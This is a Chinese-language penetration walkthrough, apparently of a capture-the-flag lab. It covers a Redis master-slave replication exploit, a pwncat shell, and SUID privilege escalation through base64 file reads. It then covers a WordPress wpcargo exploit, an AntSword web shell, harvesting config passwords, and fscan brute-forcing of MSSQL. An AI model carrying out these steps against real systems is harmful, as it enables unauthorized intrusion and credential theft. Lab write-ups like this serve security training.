外网突破

使用fsacn扫描到开启了6379端口

尝试redis主从复制漏洞,可以直接利用脚本进行攻击,也可以用别人写好的工具liqun,工具很多自己选择就行。


拿到shell之后创建一个伪终端,或者也可以直接用pwncat进行监听也可以
提权
还是常规的suid提权走一遍看看有什么可以利用的吗
find / -user root -perm -4000 -print 2>/dev/null


发现一个base64可以用他来读文件然后解密或者也可以直接利用管道符在次解密也可以
内网渗透
将fscan上传到机器开启扫描,结果如下
1 | ___ _ |
有一个wordpress站点,搭建个代理存在wpcargo,去网上搜索一下利用方式
https://wpscan.com/vulnerability/5c21ad35-b2fb-4a51-858f-8ffff685de4a/

然后连接蚁剑,注意选在cmdlinux类型

连接成功之后,去翻找配置文件找到数据库密码连接一下

可以看到有flag02同时还有一个提示去看看

可以看到这里面存在很多密码,同时在我们之前扫描出来的结果中是有1433端口开放的所以去爆破一下拿这个字典
1 | fscan -h 172.22.2.16 -m mssql -pwdf test.txt |

然后我们去连接一下使用mdut
